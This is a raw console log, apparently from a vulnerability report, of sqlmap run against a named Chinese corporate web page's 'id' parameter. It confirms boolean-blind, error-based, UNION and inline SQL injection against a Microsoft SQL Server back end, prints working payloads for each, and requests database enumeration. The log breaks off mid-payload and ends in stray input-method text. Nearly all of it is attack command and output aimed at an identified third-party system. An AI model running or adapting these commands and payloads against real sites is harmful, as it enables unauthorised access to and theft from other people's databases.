 C:\Python27>python sqlmap/sqlmap.py -u http://oa.chinagas.com.cn/New/Frame_Ri.as
px?id=9034  --dbs
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:54:27
[23:54:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:54:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=9034 AND 8455=8455
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=9034 AND 6436=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(118)+
CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (6436=6436) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(104)+CHAR(107)+CHAR(104)+CHAR(113)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=9034 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(122)+CH
AR(118)+CHAR(122)+CHAR(113)+CHAR(79)+CHAR(69)+CHAR(102)+CHAR(90)+CHAR(109)+CHAR(
119)+CHAR(113)+CHAR(102)+CHAR(89)+CHAR(70)+CHAR(113)+CHAR(104)+CHAR(107)+CHAR(10
4)+CHAR(113)--
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: id=(SELECT CHAR(113)+CHAR(122)+CHAR(118)+CHAR(122)+CHAR(113)+(SELEC
T (CASE WHEN (3598=3598) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(104)+C
搜狗拼音输入法 全 :CHAR(113))